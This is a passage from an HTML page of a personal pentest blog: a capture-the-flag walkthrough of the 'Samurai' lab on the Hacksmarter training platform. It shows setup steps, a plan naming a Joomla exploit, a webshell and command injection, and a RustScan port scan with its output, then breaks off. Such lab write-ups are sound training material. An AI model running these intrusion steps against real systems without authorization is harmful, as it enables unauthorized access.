




<file: Posts/SamuraiHackSmarter.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Samurai Walkthrough</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="../Style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Blinker:wght@100;200;300;400;600;700;800;900&family=Sixtyfour:BLED,SCAN@8,-3&display=swap" rel="stylesheet">
</head>
    <body>
        <header class="p-1 text-bg-dark backgroundimage2 sticky-top navbar">
        <div class="container">
          <div class="d-flex flex-wrap align-items-center justify-content-center justify-content-lg-start">
            <a href="/" class="d-flex align-items-center mb-2 mb-lg-0 text-white text-decoration-none">
              <svg class="bi me-2" width="40" height="32" role="img" aria-label="Bootstrap"><use xlink:href="#bootstrap"></use></svg>
            </a>
    
             <!-- 1st Navigation bar (menus) -->
            <ul class="nav col-12 col-lg-auto me-lg-auto mb-2 justify-content-center mb-md-0">
              <li id="home"><a href="/index.html" class="nav-link px-2 text-secondary sixtyfour-header ">Home</a></li>
              <li><a href="../Menus/walkthroughs.html" class="nav-link px-2 text-white sixtyfour-header">Walkthroughs</a></li>
              <li><a href="./knowledgebase.html" class="nav-link px-2 text-white sixtyfour-header">KnowledgeBase</a></li>
              <li><a href="./Theats.html" class="nav-link px-2 text-white sixtyfour-header">Threats</a></li>
              <li><a href="./ContactMe.html" class="nav-link px-2 text-white sixtyfour-header">Blog</a></li>
              <li><a href="../Aboutme.html" class="nav-link px-2 text-white sixtyfour-header">AboutMe</a></li>
              <li><a href="../contactme.html" class="nav-link px-2 text-white sixtyfour-header">ContactMe</a></li>
            </ul>
            
           
          </div>
        </div>
      </header>

      <section>
        <div class="backgroundimage">
          <div class="container" style="width:fit-content; ">
            <div class="row mx-5 py-5">
              <div class="col card">

                  <h1>Samurai: Hacksmarter Walkthrough<h1>
                    <h3>April 22,2026<h3>
                    <img src="/PentestBlog/SamuraiIntro.jpg" alt="">
              </div>
          </div>
        </div>

        <div class="container paragrahWidth">
            <div class="row py-4">
              <div class="col text1 card">

               <!-- ****************below is the first paragraph ********************-->
                <h2>Below is a step by step walkthrough of Samurai, taken from Tyler Ramsbey's Hacksmarter Platform. The author is Streetcoder.</h2><br><br>
                This lab is easy difficulty and includes some web pentesting, OSINT, and code review; but if you stay focused you might just 
                learn something.<br><br>
                <ul>
                      <h1> Setup </h1>
                    <li> 
                       For this walkthrough I will use my own Kali Virtual Machine. First start the Samurai machine and wait for it to boot up. Open up a terminal and start an OpenVPN 
                       connection with the config files they provide. <br>I also changed my Hosts file to set the IP to the hostname: Samurai.com<br><br>
                    </li>
                    <li>
                        Find the below flags:
                        <br>What is the user flag?
                        <br>What is the root flag?<br><br>
                        <img src="../PentestBlog/SamuraiIntro2.jpg"  height="500px" width="800px" alt="">

                   </li>
                   
                      <h2>Table of Contents</h2><br>
                      USER Flag
                       <li> <a href="#step1">Step 1: Rustscan</a>  </li>
                      <li> <a href="#step2">Step 2: Directory Enumeration</a>  </li>
                      <li> <a href="#step3">Step 3: Scanning CMS</a></li>
                      <li> <a href="#step4">Step 4: Joomla Exploit</a> </li>
                      <li> <a href="#step5">Step 5: Initial Access</a> </li>
                      <li> <a href="#step6">Step 6: 2nd Exploit in Joomla: Webshell</a> </li><br>
                      ROOT Flag
                       <li> <a href="#step7"> Step 7: find vulnerability for priv escalation</a></li>
                       <li> <a href="#step8"> Step 8: Find command injection vulnerability</a></li><br>
                    

                 
                   <li>
                        ***Note: Since this was my first try at Hacksmarter, I found the setup for machines extremely easy and better than Tryhackme, so far.
                  </li>
                </ul>
                <br>
                <a href="https://www.hacksmarter.org/courses/">Click here to navigate to the Samurai room.</a>
              </div>
          </div>
    

          <div class="row py-4">
            <div class="col text1 card">
               <!-- ****************below is the secoond paragraph ********************-->
              <h1 id="step1">Recon#1</h1> <br>
                    <h2>Step 1: RUSTSCAN</h2>
              <img src="../PentestBlog/rustscanSamurai.jpg">
                    For a scan, I use this command in RustScan. It’s faster and more robust. <br>
                    “sudo rustscan -a ipadressProvided --ulimit 5000”
                    <br><br>PORT     STATE SERVICE     REASON<br>
                    22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)<br>
                    80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))

                   <br><br>
                  Only 2 ports that I see are open, 
                  and we can investigate later those software versions. <br><br>

                  
          </div>
        </div>

        <div class="row py-4">
            <div class="col text1 card">
               <!-- ****************below is the 3rd paragraph ********************-->
                    <h2 id="step2">Step 2:Directory Enumeration</h2><br>
                    I like to use Go Buster.<br>
